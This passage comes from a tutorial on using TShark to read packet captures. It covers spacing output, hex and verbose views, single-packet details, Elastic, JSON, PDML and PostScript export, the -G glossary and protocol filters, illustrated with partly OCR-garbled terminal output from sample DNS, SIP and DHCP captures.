| 9 2013-09-11 20:40:10.300/13 192.108.137.30                                                                                                    | → T |
| LON NB FRANKLIUN-PC<00>                                                                                                    |     |

#### Add Space

Default Tshark squishes the packet headers with no gaps. You can have the packet headers print with gaps in between - which makes reading all that bit easier, using | pr -Ttd

```
tshark -r dns.pcapng | pr -Ttd
```

In the screenshot, you can see how spacious and luxurious the top results are, and how dirty and unreadable the second half is!

| [27-Jun-21 10:07:49 BST]_Desktop/WireDive<br>-> tshark -r dns.pcapng   pr -Ttd   head<br>1 0.000000000 192.168.2.2 → 192.168.2.5 DNS 82 Standard query 0x8401 NS <root> OPT</root>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 2 0.000610509 192.168.2.5 → 192.168.2.2 DNS 595 Standard query response 0x8401 NS <root> NS g.root-servers.net NS m.roo<br/>oot-servers.net NS b.root-servers.net NS k.root-servers.net NS j.root-servers.net NS l.root-servers.net NS c.root-servers.net<br/>et NS f.root-servers.net NS h.root-servers.net NS e.root-servers.net NS i.root-servers.net RRSIG OPT</root>                                                                                                    |
| 3 0.008092462 192.168.2.2 → 192.203.230.10 DNS 109 Standard query 0x2d98 A google.com OPT                                                                                                    |
| 4 0.023573137 192.203.230.10 → 192.168.2.2 DNS 1212 Standard query response 0x2d98 A google.com NS l.gtld-servers.net NS c.gtld-servers.net NS d.gtld-servers.net NS e.gtld-servers.net NS f.gtld-servers.net NS g.gtld-servers.net NS a.gtld-servers.net NS i.gtld-servers.net NS j.gtld-servers.net NS j.gtld-servers.net NS i.gtld-servers.net NS j.gtld-servers.net NS k.gtld-servers.net NS m.gtld-servers.net DS RRSIG A 192.41.162.30 AAA 192.33.14.30 AAAA 2001:503:231d::2:30 A 192.26.92.30 AAAA 2001:503:83eb::30 A 192.31.80.30 AAAA 2001:500:856e::30 A 192.12.1ca1::30 A 192.35.51.30 AAAA 2001:503:d414::30 A 192.42.93.30 AAAA 2001:503:eea3::30 A 192.5.6.30 AAAA 2001:503:a83e::2:30 A 001:502:8cc::30 A 192.43.172.30 AAAA 2001:503:39c1::30 A 192.48.79.30 AAAA 2001:502:7094::30 A 192.52.178.30 AAAA 2001:503:d2 AAAA 2001:501:b1f9::30 OPT |
| 5 2.034724347 192.168.2.2 $\rightarrow$ 192.5.6.30 DNS 109 Standard query 0x3016 A google.com OPT                                                                                                    |
| <pre>[27-Jun-21 10:10:33 BST] Desktop/WireDive<br/>-&gt; tshark -r dns.pcapng   head<br/>1 0.000000000 192.168.2.2 → 192.168.2.5 DNS 82 Standard query 0x8401 NS <root> OPT</root></pre>                                                                                                    |
| oot-servers.net NS b.root-servers.net NS k.root-servers.net NS j.root-servers.net NS l.root-servers.net NS c.root-servers.net<br>et NS f.root-servers.net NS h.root-servers.net NS e.root-servers.net NS i.root-servers.net RRSIG OPT<br>3 0.008092462 192.168.2.2 → 192.203.230.10 DNS 109 Standard query 0x2d98 A google.com OPT<br>4 0.023573137 192.203.230.10 → 192.168.2.2 DNS 1212 Standard query response 0x2d98 A google.com NS l.gtld-servers.net NS<br>NS c.gtld-servers.net NS d.gtld-servers.net NS e.gtld-servers.net NS f.gtld-servers.net NS g.gtld-servers.net NS a.gtld-serve<br>vers.net NS i.gtld-servers.net NS j.gtld-servers.net NS k.gtld-servers.net NS m.gtld-servers.net DS RRSIG A 192.41.162.30 AAA<br>A 192.33.14.30 AAAA 2001:503:231d::2:30 A 192.26.92.30 AAAA 2001:503:83eb::30 A 192.31.80.30 AAAA 2001:500:856e::30 A 192.12. |

#### Add Readable Detail

What's a packet without the decoded text! Use the -x flag to get some insight into what's occuring

tshark -r Voip-trace.pcap -x

| 93e0 | ⊍a |          |          |    |    |    |    |    |    |    |    |    |    |          |    |    | •                                 |
|------|----|----------|----------|----|----|----|----|----|----|----|----|----|----|----------|----|----|-----------------------------------|
| 0000 | 00 | 26       | 5a       | 69 | 55 | hf | 00 | 21 | 6a | 87 | cf | 96 | 08 | 00       | 45 | 60 |                                   |
| 0010 | 00 | 02       | 39       | f0 | 00 | 00 | 40 | 11 | 14 | 34 | ac | 19 | 69 | 28       | ac | 19 | $9 \ \alpha = i($                 |
| 0010 | 69 | 02<br>03 | 13       | c4 | a8 | c4 |    |    | hq | 98 | 53 | 49 | 50 | 20<br>2f | 32 | 26 | i STP/2                           |
| 020  | 30 | 20       | 31       | 30 | 30 | 20 | 54 | 72 | 79 | 69 | 6e | 67 | 0d | 0a       | 56 | 69 | 0 100 Trying Vi                   |
| 0010 | 61 | 3a       | 20       | 53 | 49 | 50 | 2f | 32 | 7e | 30 | 2f | 55 | 44 | 50       | 20 | 31 | a STP/2 $0/UDP$ 1                 |
| 0050 | 37 | 32       | 20<br>2e | 32 | 35 | 2e | 31 | 30 | 35 | 2e | 33 | 3a | 34 | 33       | 32 | 30 | 72 25 105 3.4320                  |
| 060  | 34 | 3h       | 62       | 72 | 61 | 6e | 63 | 68 | Зd | 7a | 39 | 68 | 47 | 34       | 62 | 4h | 4:branch= $79hG4bK$               |
| 070  | 2d | 64       | 38       | 37 | 35 | 34 | 7a | 2d | 31 | 38 | 38 | 65 | 35 | 36       | 30 | 62 | - d8754z - 188e560b               |
| 080  | 32 | 32       | 63       | 64 | 31 | 31 | 38 | 62 | 2d | 31 | 2d | 2d | 2d | 64       | 38 | 37 | 22cd118b-1d87                     |
| 090  | 35 | 34       | 7a       | 2d | 3b | 72 | 65 | 63 | 65 | 69 | 76 | 65 | 64 | 3d       | 31 | 37 | 54z-:received=17                  |
| )0a0 | 32 | 2e       | 32       | 35 | 2e | 31 | 30 | 35 | 2e | 33 | 3b | 72 | 70 | 6f       | 72 | 74 | 2.25.105.3:rport                  |
| 00b0 | 3d | 34       | 33       | 32 | 30 | 34 | 0d | 0a | 46 | 72 | 6f | 6d | 3a | 20       | 3c | 73 | =43204From: <s< td=""></s<>       |
| 00c0 | 69 | 70       | 3a       | 35 | 35 | 35 | 40 | 31 | 37 | 32 | 2e | 32 | 35 | 2e       | 31 | 30 | ip:555@172.25.10                  |
| 0000 | 35 | 2e       | 34       | 30 | 3e | Зb | 74 | 61 | 67 | 3d | 61 | 36 | 61 | 33       | 39 | 36 | 5.40>;tag=a6a396                  |
| 0e0  | 38 | 39       | 0d       | 0a | 54 | 6f | 3a | 20 | Зc | 73 | 69 | 70 | 3a | 31       | 30 | 30 | 89To: <sip:100< td=""></sip:100<> |
| 00f0 | 30 | 40       | 31       | 37 | 32 | 2e | 32 | 35 | 2e | 31 | 30 | 35 | 2e | 34       | 30 | 3e | 0@172.25.105.40>                  |
| 0100 | 0d | 0a       | 43       | 61 | 6c | 6c | 2d | 49 | 44 | 3a | 20 | 4d | 7a | 49       | 34 | 4e | Call-ID: MzI4N                    |
| 9110 | 7a | 45       | 35       | 5a | 44 | 56 | 6d | 4e | 44 | 6b | 30 | 4f | 54 | 42       | 6b | 4e | zE5ZDVmNDk00TBkN                  |
| 9120 | 32 | 4d       | 32       | 4d | 7a | 56 | 68 | 4e | 44 | 49 | 33 | 4e | 54 | 6b       | 78 | 5a | 2M2MzVhNDI3NTkxZ                  |
| 9130 | 44 | 67       | 7a       | 4e | 32 | 4d | 2e | 0d | 0a | 43 | 53 | 65 | 71 | 3a       | 20 | 32 | DgzN2MCSeq: 2                     |
| 9140 | 20 | 49       | 4e       | 56 | 49 | 54 | 45 | 0d | 0a | 55 | 73 | 65 | 72 | 2d       | 41 | 67 | INVITEUser-Ag                     |

Also, you can add verbose mode which includes all of Wireshark's drop-down details that you'd

normally get. This can yield a whole lot of data, so best to try and filter this bad boy

```
tshark -r Voip-trace.pcap -V
 tshark -r Voip-trace.pcap -V -x -Y sip
        [Release lime (ms): 0]
   Message Header
        Via: SIP/2.0/UDP 172.25.105.3:43204;branch=z9hG4bK-d8754z-45c1415d126a13c5-1--d875
ort=43204
            Transport: UDP
           Sent-by Address: 172.25.105.3
            Sent-by port: 43204
            Branch: z9hG4bK-d8754z-45c1415d126a13c5-1---d8754z-
           Received: 172.25.105.3
           RPort: 43204
        From: <sip:555@172.25.105.40>;tag=a6a39689
            SIP from address: sip:555@172.25.105.40
                SIP from address User Part: 555
                SIP from address Host Part: 172.25.105.40
            SIP from tag: a6a39689
       To: <sip:1000@172.25.105.40>;tag=as6740cdf2
            SIP to address: sip:1000@172.25.105.40
                SIP to address User Part: 1000
               SIP to address Host Part: 172.25.105.40
            SIP to tag: as6740cdf2
       Call-ID: MzI4NzE5ZDVmNDk00TBkN2M2MzVhNDI3NTkxZDgzN2M.
        [Generated Call-ID: MzI4NzE5ZDVmNDk00TBkN2M2MzVhNDI3NTkxZDgzN2M.]
        CSeq: 3 BYE
            Sequence Number: 3
           Method: BYE
       User-Agent: Asterisk PBX 1.6.0.10-FONCORE-r40
       Allow: INVITE, ACK, CANCEL, OPTIONS, BYE, REFER, SUBSCRIBE, NOTIFY
        Supported: replaces, timer
       Content-Length: 0
     00 26 5a 09 55 bf 00 21 6a 87 cf 96 08 00 45 60
0000
                                                        .&Z.U..!j....E`
     01 e7 39 f2 00 00 40 11 14 56 ac 19 69 28 ac 19
0010
                                                        ..9...@..V..i(..
     69 03 13 c4 a8 c4 01 d3 9c 07 53 49 50 2f 32 2e
0020
                                                        i.....SIP/2.
0030
     30 20 32 30 30 20 4f 4b 0d 0a 56 69 61 3a 20 53
                                                        0 200 OK..Via: S
0040
     49 50 2f 32 2e 30 2f 55 44 50 20 31 37 32 2e 32
                                                        TP/2.0/UDP 172.2
```

You'll also probably want to print the packet line too, with -P

```
tshark -r c42-MTA6.pcap -V -x -Y dns -P
```

19722 2015-09-11 19:56:43.873113 192.168.137.2 → 192.168.137.56 DNS 111 Standard query response 0x1698 A www.bing.com C NAME any.edge.bing.com A 204.79.197.200 14 fe b5 ab ec 7d 00 0e 84 d2 1a b6 08 00 45 00 0000 00 61 1b 63 00 00 80 11 8b 9d c0 a8 89 02 c0 a8 0010 0020 89 38 00 35 ef d4 00 4d f2 1f 16 98 81 80 00 01 .8.5...M..... 00 02 00 00 00 00 03 77 77 77 04 62 69 6e 67 03 0030 .....www.bing. 63 6f 6d 00 00 01 00 01 c0 0c 00 05 00 01 00 00 0040 .v...any.edge... 0050 01 76 00 0b 03 61 6e 79 04 65 64 67 65 c0 10 c0 2a 00 01 00 01 00 00 01 76 00 04 cc 4f c5 c8 0060

#### **Get Specific Packet**

Say a particular packet header captures your eye. You want to get as much info as possible on that specific packet.

Take note of it's packet number.

27298 2021-04-30 01:07:27.469094417 192.168.1.26 → 172.67.162.206 K\_PERM=1 TSval=3984028543 TSecr=0 WS=128 27299 2021-04-30 01:07:27.469186963 192.168.1.26 → 172.67.162.206 CK\_PERM=1 TSval=3984028543 TSecr=0 WS=128 27300 2021-04-30 01:07:27.469203373 192.168.1.26 → 172.67.162.206 CK\_PERM=1 TSval=3984028543 TSecr=0 WS=128 [24-Jun-21 00:03:01 BST1 Desktop/c50-AfricanFalls3

Then, insert it's packet number under \_c

tshark -r packet.pcapng -x -V -P -c 27300| tail -n 120
#-c means show up to this number
#the -n 120 in tail can be changed to whatever you length you need

Now we get the full packet details for the specific packet that we wanted.

[24-Jun-21 00:05:18 BST] Desktop/c50-AfricanFalls3 Ishark -r packet.pcapng -x -V -P -c 27300 tail -n 120 Shift count: 7 [Multiplier: 128] [Timestamps] [Time since first frame in this TCP stream: 0.000000000 seconds] [Time since previous frame in this TCP stream: 0.000000000 seconds] 0000 ca 0b ad ad 20 ba c8 09 a8 57 47 93 08 00 45 00 .....WG...E. 0010 00 3c 6a 8b 40 00 40 06 bf 5c c0 a8 01 1a ac 43 .<j.@.@..\....C a2 ce 9e 02 27 1c 0a 2b 24 28 00 00 00 00 a0 02 .....+\$(..... 0020 ff 32 11 03 00 00 02 04 05 6e 04 02 08 0a ed 77 0030 .2....w 73 7f 00 00 00 00 01 03 03 07 0040 S . . . . . . . . . 27300 월96.437653342 192.168.1.26 → 172.67.162.206 TCP 74 44254 → 16993 [SYN] Seq=0 Win=65330 Len=0 MSS=139 3984028543 TSecr=0 WS=128 Frame 27300: 74 bytes on wire (592 bits), 74 bytes captured (592 bits) on interface wlo1, id 0 Interface id: 0 (wlo1) Interface name: wlo1 Encapsulation type: Ethernet (1) Arrival Time: Apr 30, 2021 02:07:27.469203373 BST [Time shift for this packet: 0.000000000 seconds] Epoch Time: 1619744847.469203373 seconds [Time delta from previous captured frame: 0.000016410 seconds] [Time delta from previous displayed frame: 0.000016410 seconds] [Time since reference or first frame: 396.437653342 seconds] Frame Number: 27300 Frame Length: 74 bytes (592 bits) Capture Length: 74 bytes (592 bits) [Frame is marked: False]

#### Ideal base for any TShark command

We can stack lots and lots of things in TShark, but there are some ideal flags that we've already mentioned (or not yet mentioned) that form a solid base. Adding these flags in, or variations of them, will usually always ensure we don't get too lost.

```
#read the pcacp, print time in UTC, verbose details, hex/ascii, print packet summ
tshark -r c42-MTA6.pcap -t ud -V -x -P -Y dns
##print all the packets and the hex/ASCII, with color
tshark -t ud -r c42-MTA6.pcap -x -P --color
```

#### **Change Format of Packet**

For reasons various, you may not be satisfied with how a packet is printed by default.

#### **Get Format Options**

To find out the options you have and the descriptions behind them, run this bad boy:

```
#the help will fail to do anything but don't worry about that
tshark -T help
```

| "fields"  | The values of fields specified with the -e option, in a form specified by the -E option.                                                                                                    |
|-----------|----------------------------------------------------------------------------------------------------|
| "pdml"    | Packet Details Markup Language, an XML-based format for the details of a decoded packet. This information is equivalent to the packet details printed with the -V flag.                                           |
| "ps"      | PostScript for a human-readable one-line summary of each of<br>the packets, or a multi-line view of the details of each of<br>the packets, depending on whether the -V flag was specified.                        |
| "psml"    | Packet Summary Markup Language, an XML-based format for the<br>summary information of a decoded packet. This information is<br>equivalent to the information shown in the one-line summary<br>printed by default. |
| "json"    | Packet Summary, an JSON-based format for the details<br>summary information of a decoded packet. This information is<br>equivalent to the packet details printed with the -V flag.                                |
| "jsonraw" | Packet Details, a JSON-based format for machine parsing<br>including only raw hex decoded fields (same as -T json -x but<br>without text decoding, only raw fields included).                                     |
| "ek"      | Packet Details, an EK JSON-based format for the bulk insert<br>into elastic search cluster. This information is<br>equivalent to the packet details printed with the -V flag.                                     |
| "text"    | Text of a human-readable one-line summary of each of the packets, or a multi-line view of the details of each of the packets, depending on whether the -V flag was specified.<br>This is the default.             |
| "tabs"    | Similar to the text report except that each column of the human-readable one-line summary is delimited with an ASCII horizontal tab character.                                                                    |

#### **Prepare for Elastic**

Say for example we want to upload a packet into an ELK stack, we can print the PCAP in Elastic format.

```
#print it to terminal in Elastic format
    # -P means packet summary
    # -V means packet details
tshark -T ek -P -V -r c42-MTA6.pcap
```

#you can always filter by protocls with -j
tshark -T ek -j "http tcp ip" -P -V -r c42-MTA6.pcap

```
#output it to elastic format and save in a file, to be ingested by an ELK later
tshark -T ek -P -V -r c42-MTA6.pcap > elastic.json
```

Notice how Elastic wraps things around {}, the curly brackets.

| [18- | Jun-2 | 1 18:02: | 51 BST] D  | esktop, | /c42-MT/ | 46      | File Edit View Search Terminal Help                                    |
|------|-------|----------|------------|---------|----------|---------|------------------------------------------------------------------------|
| -> t | shark | -r c42·  | MTA6.pcap  | head    | d        |         | ^C                                                                     |
|      | 10    | .000000  | 0.0.       | 0.0 → 2 | 255.255  | .255.25 | [18-Jun-21 18:02:06 BST] Deskton/c42-MTA6                              |
|      | 23    | .941378  | 0.0.       | 0.0 → 2 | 255.255  | .255.25 |                                                                        |
|      | 39    | .549687  | 192.168.1  | 37.56 - | → 224.0  | .0.22   | -> LShark -I ek -r C42-MIA6.pCap   head                                |
|      | 49    | .553122  | 192.168.1  | 37.56 - | → 224.0  | .0.22   | <u>{</u> "index":{"_index":"packets-2015-09-11","_type":"doc"}}        |
|      | 59    | .555369  | 192.168.1  | 37.56 - | → 224.0  | .0.22   | {"timestamp";"1442000880947","layers":{"frame":{"frame frame enca      |
|      | 69    | .555548  | 192.168.1  | 37.56 - | → 224.0  | .0.22   | frame time":"2015-09-11T19:48:00.947657000Z","frame frame offset       |
|      | 79    | .555984  | 192.168.1  | 37.56 - | → 224.0  | .0.252  | " "frame frame time epoch":" $1/1/2000880 9/7657000$ " "frame frame ti |
|      | 89    | .562541  | 192.168.1  | 37.56 - | → 224.0  | .0.22   |                                                                        |
|      | 99    | .633058  | 192.168.1  | 37.56 - | → 192.10 | 58.137  | ooo", "Trame_Trame_time_detta_displayed": "0.000000000", "Trame_Tram   |
| 1    | 09    | .633126  | 192.168.1  | 37.56 - | → 192.16 | 58.137  | .000000000","frame_frame_number":"1","frame_frame_len":"356","fra      |
| [18- | Jun-2 | 1 18:03: | :05 BST] D | esktop, | /c42-MT/ | 46      | 356","frame frame marked":false,"frame frame ignored":false,"fram      |
| ->   |       |          |            |         |          |         | "eth:ethertype:ip:udp:dhcp"},"eth":{"eth eth dst":"ff:ff:ff:ff         |
|      |       |          |            |         |          |         | esolved":"Broadcast","eth eth dst oui":"16777215","eth eth addr":      |

Moreover, Elastic needs a *mapping index* as a template to convert this packet business into somthing ELK can understand.

```
#this is a BIG output
tshark -G elastic-mapping > map.index
#You can filter by protocol
tshark -G elastic-mapping --elastic-mapping-filter ip,smb,dns,tcp > map.index
```

```
[18-Jun-21 18:15:03 BST] Desktop/c42-MTA6
> tshark -G elastic-mapping | head -n 40
 "index patterns": "packets-*",
 "settings": {
    "index.mapping.total fields.limit": 1000000
 },
 "mappings": {
   "doc": {
      "dynamic": false,
      "properties": {
        "timestamp": {
          "type": "date"
       },
        "layers": {
          "properties": {
            " ws.malformed": {
             "properties": {}
            },
            " ws.type length": {
             "properties": {}
            },
            " ws.number string.decoding error": {
             "properties": {}
            },
            " ws.string": {
             "properties": {}
            },
```

```
},
"smb smb flags2 nt error": {
  "type": "boolean"
},
"smb_smb_flags2 string": {
  "type": "boolean"
},
"smb smb buffer format": {
  "type": "short"
},
"smb smb dialect index": {
  "type": "integer"
},
"smb smb max bufsize": {
  "type": "long"
},
"smb smb max mpx count": {
  "type": "integer"
},
"smb smb max vcs": {
       н.
```

#### Tabs

You know how in Wireshark you can open up the drop-down tabs to filter and get more info?

11 9.652/99 192.108.137.50 224.0.0.252 LLMNR 72 Standard que 12 9.811780 192.168.137.56 192.168.137.2 DNS 91 Standard que 13 9.812023 192.168.137.2 192.168.137.56 DNS 91 Standard que 14 9 814246 192 168 137 56 192 168 137 2 DNS 91 Standard que 4 Frame 1: 356 bytes on wire (2848 bits), 356 bytes captured (2848 bits) Ethernet II, Src: Dell\_ab:ec:7d (14:fe:b5:ab:ec:7d), Dst: Broadcast (ff:ff:ff:ff:ff:ff) Destination: Broadcast (ff:ff:ff:ff:ff:ff) > Source: Dell\_ab:ec:7d (14:fe:b5:ab:ec:7d) Type: IPv4 (0x0800) Internet Protocol Version 4, Src: 0.0.0.0, Dst: 255.255.255.255 User Datagram Protocol, Src Port: 68, Dst Port: 67 \* Source Port: 68 Destination Port: 67 Length: 322 Checksum: 0xc5a8 [unverified] [Checksum Status: Unverified] [Stream index: 0] [Timestamps] UDP payload (314 bytes) Dynamic Host Configuration Protocol (Request)

You can do that in TShark too. Though it just prints ALL of the tabs

```
tshark –T tabs –V –r c42–MTA6.pcap
```

#can do more or less the same just flagging -V from normal tshark -V -r c42-MTA6.pcap

```
.000 0000 0000 0000 = Reserved flags: 0x0000
Client IP address: 0.0.0.0
Your (client) IP address: 0.0.0.0
Next server IP address: 0.0.0.0
Relay agent IP address: 0.0.0.0
Client MAC address: Dell ab:ec:7d (14:fe:b5:ab:ec:7d)
Client hardware address padding: 00000000000000000000
Server host name not given
Boot file name not given
Magic cookie: DHCP
Option: (53) DHCP Message Type (Request)
    Length: 1
    DHCP: Request (3)
Option: (61) Client identifier
    Length: 7
    Hardware type: Ethernet (0x01)
    Client MAC address: Dell ab:ec:7d (14:fe:b5:ab:ec:7d)
Option: (50) Requested IP Address (192.168.137.56)
    Length: 4
    Requested IP Address: 192.168.137.56
Option: (12) Host Name
    Length: 12
    Host Name: Franklion-PC
Option: (81) Client Fully Qualified Domain Name
    Length: 15
    Flags: 0x00
        0000 .... = Reserved flags: 0x0
        .... 0... = Server DDNS: Some server updates
        .... .0.. = Encoding: ASCII encoding
        .... ..0. = Server overrides: No override
        .... ...0 = Server: Client
    A-RR result: 0
    PTR-RR result: 0
```

#### **Other Formats**

You can always do JSON

tshark -T json -r c42-MTA6.pcap

```
},
"eth": {
  "eth.dst": "ff:ff:ff:ff:ff:ff.
  "eth.dst tree": {
    "eth.dst resolved": "Broadcast",
    "eth.dst.oui": "16777215",
    "eth.addr": "ff:ff:ff:ff:ff:ff,
    "eth.addr_resolved": "Broadcast",
    "eth.addr.oui": "16777215",
    "eth.dst.lg": "1",
    "eth.lg": "1",
    "eth.dst.ig": "1",
    "eth.ig": "1"
  },
  "eth.src": "14:fe:b5:ab:ec:7d",
  "eth.src tree": {
    "eth.src resolved": "Dell ab:ec:7d",
    "eth.src.oui": "1375925",
    "eth.src.oui resolved": "Dell Inc.",
    "eth.addr": "14:fe:b5:ab:ec:7d",
    "eth.addr resolved": "Dell ab:ec:7d",
    "eth.addr.oui": "1375925",
    "eth.addr.oui_resolved": "Dell Inc.",
```

Packet Details Markup Language (PDML) is an XML-style represenation

```
tshark -T pdml -r c42-MTA6.pcap
```

```
<?xml version="1.0" encoding="utf-8"?>
<?xml-stylesheet type="text/xsl" href="pdml2html.xsl"?>
<!-- You can find pdml2html.xsl in /usr/share/wireshark or at https://gitlab.com/wire
shark/wireshark/-/raw/master/pdml2html.xsl. -->
<pdml version="0" creator="wireshark/3.4.2" time="Fri Jun 18 18:29:42 2021" capture
ile="c42-MTA6.pcap">
<packet foreground='#12272e' background='#daeeff'>
 <proto name="geninfo" pos="0" showname="General information" size="356">
   <field name="num" pos="0" show="1" showname="Number" value="1" size="356"/>
   <field name="len" pos="0" show="356" showname="Frame Length" value="164" size="35</pre>
6"/>
    <field name="caplen" pos="0" show="356" showname="Captured Length" value="164" s:</pre>
ze="356"/>
   <field name="timestamp" pos="0" show="Sep 11, 2015 20:48:00.947657000 BST" showna</pre>
me="Captured Time" value="1442000880.947657000" size="356"/>
 </proto>
 <proto name="frame" showname="Frame 1: 356 bytes on wire (2848 bits), 356 bytes cap</pre>
tured (2848 bits)" size="356" pos="0">
   <field name="frame.encap_type" showname="Encapsulation type: Ethernet (1)" size='</pre>
0" pos="0" show="1"/>
   <field name="frame.time" showname="Arrival Time: Sep 11, 2015 20:48:00.947657000</pre>
BST" size="0" pos="0" show="Sep 11, 2015 20:48:00.947657000 BST"/>
   <field name="frame.offset shift" showname="Time shift for this packet: 0.00000000</pre>
 seconds" size="0" pos="0" show="0.000000000"/>
   <field name="frame.time epoch" showname="Epoch Time: 1442000880.947657000 second:</pre>
 size="0" pos="0" show="1442000880.947657000"/>
    <field name="frame.time_delta" showname="Time delta from previous captured frame</pre>
0.000000000 seconds size="0" pos="0" show="0.000000000"/>
```

PostScript (PS) is an interesting one. I don't particularly know the purpose of it to be honest with you. All I know is it can eventually create a cool looking pdf.

```
# create a ps
tshark -T ps -r c42-MTA6.pcap > test.ps
```

```
## you can be verbose. This will make a CHUNGUS file though, very unwiedly
tshark -T ps -V -r c42-MTA6.pcap > verbose.ps
```

#You can convert it online in various places and turn it into a PDF

Raw PS

pagenumtab % X bmargin % Y lineto stroke grestore } def % Reset the vertical position /vpos tmargin def % Set the font to 8 point /Monaco findfont 8 scalefont setfont %% the page title /ws pagetitle (c42-MTA6.pcap - Wireshark 3.4.2 (Git v3.4.2 packaged as 3.4 u20.04.0+wiresharkdevstable1)) def 0 ( 1 0.000000 0.0.0.0 → 255.255.255.255 DHCP 356 DHCP Request ion ID 0x7b7e11e5) putline 0 ( 2 3.941378 0.0.0.0 → 255.255.255.255 DHCP 356 DHCP Request ion ID 0x7b7e11e5) putline 0 ( 3 9.549687 192.168.137.56 → 224.0.0.22 IGMPv3 60 Membership Rep e group 224.0.0.252) putline

Size difference between -verbose flag on and off

| 🗈 test.ps    | 2.7 MB    | Document | 18:34 |
|--------------|-----------|----------|-------|
| 🗈 verbose.ps | ► 96.7 MB | Document | 18:41 |

Converted to PDF

0.000000 0.0.0.0 255.255.255.255 DHCP 356 DHCP Request - Transaction ID 0x7b7 1 3.941378 0.0.0.0 255.255.255.255 DHCP 356 DHCP Request - Transaction ID 0x7b7 2 9.549687 192.168.137.56 224.0.0.22 IGMPv3 60 Membership Report / Leave group 224. 3 4 9.553122 192.168.137.56 224.0.0.22 IGMPv3 60 Membership Report / Join group 224.0 y sources 224.0.0.22 9.555369 192.168.137.56 5 IGMPv3 60 Membership Report / Leave group 224. 6 9.555548 192.168.137.56 224.0.0.22 IGMPv3 60 Membership Report / Join group 224.0 y sources 9.555984 192.168.137.56 224.0.0.252 LLMNR 72 Standard query 0x8fae ANY Franklion-P( 7 8 9.562541 192.168.137.56 224.0.0.22 IGMPv3 60 Membership Report / Join group 224.0 v sources 192.168.137.255 NBNS 110 Registration NB FRANKLION-PC<00> 9 9.633058 192.168.137.56 9.633126 192.168.137.56 192.168.137.255 NBNS 110 Registration NB WORKGROUP<00> 10 9.652799 192.168.137.56 11 224.0.0.252 LLMNR 72 Standard query 0x8fae ANY Franklion-P( 9.811780 192.168.137.56 192.168.137.2 DNS 91 Standard query 0xd89c SRV \_ldap.\_tcp.de 12 me.net 13 9.812023 192.168.137.2 192.168.137.56 DNS 91 Standard query response 0xd89c No such ap.\_tcp.dc.\_msdcs.mshome.net 9.814246 192.168.137.56 192.168.137.2 DNS 91 Standard query 0x3fe5 SRV \_ldap.\_tcp.de 14 me.net 15 9.814509 192.168.137.2 192.168.137.56 DNS 91 Standard query response 0x3fe5 No such ap.\_tcp.dc.\_msdcs.mshome.net 16 10.382617 192.168.137.56 192.168.137.255 NBNS 110 Registration NB WORKGROUP<00> 17 10.382651 192.168.137.56 192.168.137.255 NBNS 110 Registration NB FRANKLION-PC<00> 18 10.385867 192.168.137.56 192.168.137.255 NBNS 110 Registration NB FRANKLION-PC<20> 19 11.132647 192.168.137.56 192.168.137.255 NBNS 110 Registration NB FRANKLION-PC<20> 20 11.132683 192.168.137.56 192.168.137.255 NBNS 110 Registration NB FRANKLION-PC<00>

### Filtering

#### Glossary

-G is a GREAT flag. Using tshark -G help you can get an overview for everything the Glossary can show you

| Glossary table reports: |                                                                |
|-------------------------|----------------------------------------------------------------|
| -G column-formats       | dump column format codes and exit                              |
| -G decodes              | <pre>dump "layer type"/"decode as" associations and exit</pre> |
| -G dissector-tables     | dump dissector table names, types, and properties              |
| -G elastic-mapping      | dump ElasticSearch mapping file                                |
| -G fieldcount           | dump count of header fields and exit                           |
| -G fields               | dump fields glossary and exit                                  |
| -G ftypes               | dump field type basic and descriptive names                    |
| -G heuristic-decodes    | dump heuristic dissector tables                                |
| -G plugins              | dump installed plugins and exit                                |
| -G protocols            | dump protocols in registration database and exit               |
| -G values               | dump value, range, true/false strings and exit                 |
| Preference reports:     |                                                                |
| -G currentprefs         | dump current preferences and exit                              |
| -G defaultprefs         | dump default preferences and exit                              |
| -G folders              | dump about:folders                                             |

#If you know the family of protocol you already want, grep for it tshark -G protocols | grep -i smb

```
-> tshark -G protocols | head -n 20
Lua Dissection Lua Dissection ws.lua
Expert Info
               Expert
                        ws.expert
29West Protocol 29West
                       29west
Pro-MPEG Code of Practice #3 release 2 FEC Protocol
                                                      2dparityfec
                                                                      2dparityfec
3Com XNS Encapsulation 3COMXNS 3comxns
3GPP COMMON
               3GPP COMMON
                               3qpp
3GPP2 A11
               3GPP2 A11
                               a11
IPv6 over Low power Wireless Personal Area Networks
                                                      6LoWPAN 6lowpan
802.11 radio information 802.11 Radio
                                              wlan radio
IEEE 802.11 Radiotap Capture header
                                     802.11 Radiotap radiotap
IEEE 802.11 RSNA EAPOL key 802.11 RSNA EAPOL
                                                  wlan rsna eapol
Slow Protocols 802.3 Slow protocols slow
Plan 9 9P
               9p
GSM A-bis OML
               A-bis OML
                               gsm abis oml
A21 Protocol
               A21
                       a21
Arinc 615a Protocol
                       A615a
                              a615a
AVTP Audio Format
                       AAF
                               aaf
ATM AAL1
               AAL1
                       aal1
ATM AAL3/4
               AAL3/4 aal3 4
Appletalk Address Resolution Protocol AARP
                                              aarp
[18-Jun-21 19:45:57 BST] Desktop/c42-MTA6
-> tshark -G protocols | grep -i smb
MB (Server Message Block Protocol)
MB MailSlot Protocol
                       SMB Mailslot
                                       mailslot
                       SMB Pipe
                                       smb_pipe
  Pipe Protocol
SMB2 (Server Message Block Protocol version 2) SMB2
                                                      smb2
Microsoft Windows Logon Protocol (Old) SMB_NETLOGON
                                                       smb netlogon
SMB-Direct (SMB RDMA Transport) SMBDirect
                                           smb direct
```

#### By Protocol

Filter the protocols you want under the -Y flag

```
#get just the one
tshark -r c42-MTA6.pcap -Y "dhcp"
tshark -r c42-MTA6.pcap -V -Y "dhcp" #will be vebose and add way more info
#Or treat yourself and collect more than one
tshark -r c42-MTA6.pcap -Y "dhcp or http"
tshark -r c42-MTA6.pcap -V -Y "dhcp or http" #will be vebose and add way more inf
```

| [18-Jun-21 19:24:14 BST] Desktop/c42-MTA6                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| -> tshark -r c42-MTA6.pcap -Y "dhcp"                                                                                                    |
| 1 0.000000 0.0.0.0 → 255.255.255.255 DHCP 356 DHCP Request - Transaction ID 0x7b7e11e5                                                                                                    |
| 2 3.941378 0.0.0.0 → 255.255.255.255 DHCP 356 DHCP Request - Transaction ID 0x7b7e11e5                                                                                                    |
| 31 13.057182 192.168.137.56 → 255.255.255.255 DHCP 342 DHCP Inform - Transaction ID 0xaa23bdbc                                                                                                    |
| 11589 91.395673 192.168.137.56 → 255.255.255.255 DHCP 342 DHCP Inform - Transaction ID 0xe9ae949a                                                                                                    |
